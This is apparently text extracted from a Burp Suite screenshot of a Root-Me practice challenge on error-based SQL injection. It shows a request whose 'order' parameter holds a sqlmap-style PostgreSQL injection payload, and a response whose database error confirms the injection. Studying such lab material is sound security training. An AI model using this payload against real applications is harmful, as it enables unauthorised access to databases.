 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × 41 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET
http://challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,(CAST((CHR(113)
||CHR(118)||CHR(120)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (5026=5026) THEN 1 ELSE 0
END))::text||(CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113)) AS NUMERIC)) HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/72.0.3626.109 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t78srlg9mda5ovanm5cb4sodu3; uid=wKgbZFyMYZq9kX5+E6hLAg==
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 16 Mar 2019 03:19:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 474
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric: "qvxbq1qxxbq"</body></html>